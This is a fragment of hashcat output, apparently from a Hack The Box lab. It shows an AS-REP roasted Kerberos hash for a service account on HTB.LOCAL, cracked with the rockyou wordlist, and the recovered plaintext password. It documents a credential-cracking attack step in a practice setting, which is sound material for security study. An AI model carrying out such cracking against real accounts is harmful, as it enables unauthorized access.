 $krb5asrep$23$svc-alfresco@HTB.LOCAL:ad416825efc6d35ec6b5033d2f032526$d9e844366a54235308dbb85ee9dba9108e0aa4993b7b07ecf2b379b178ed927f97092f2e715174c0e684ef149e86c207
e0fe8bf50d5d6d69b22fdf5e861dba5c54adb6bfefae19ef14aec6e743957595ec212c2b87055a24e69a1997fc68f120b8d473b1d2267553682768ed2fa72149083fb03a390cb810334b9d4494949c3fdc4faf
9ebb2cde369d122021bc2a227f3490ddd336a770b2d7b1a540a02585e6d0afaccb91ae5c967db49037559f755c02b1c46f1392409a3eb76c5709673b835a5f1ab42508ee041a7b21929406e7cd6f18dbf7a027
33235ea1fec2a434222760101ed8cef2 s3rvice
Session..........: hashcat
Status...........: Cracked
Hash.Type........: Kerberos 5 AS-REP etype 23
Hash.Target......: $krb5asrep$23$svc-alfresco@HTB.LOCAL:ad416825efc6d3...d8cef2
Time.Started.....: Wed May  6 08:14:56 2020 (6 secs)
Time.Estimated...: Wed May  6 08:15:02 2020 (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   657.0 kH/s (11.79ms) @ Accel:64 Loops:1 Thr:64 Vec:8
Recovered........: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.........: 4096000/14344384 (28.55%)
Rejected.........: 0/4096000 (0.00%)
Restore.Point....: 4079616/14344384 (28.44%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: s9039302b -> s/n/o/o/p/y/
Started: Wed May  6 08:14:42 2020
Stopped: Wed May  6 08:15:03 2020